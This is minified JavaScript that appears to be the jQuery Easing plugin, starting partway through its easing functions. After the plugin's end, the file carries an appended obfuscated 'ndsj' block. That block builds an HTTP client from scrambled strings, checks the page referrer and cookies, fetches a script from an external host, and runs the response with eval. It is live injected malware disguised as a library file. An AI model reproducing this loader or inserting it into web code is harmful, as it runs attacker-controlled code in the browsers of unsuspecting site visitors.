-h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};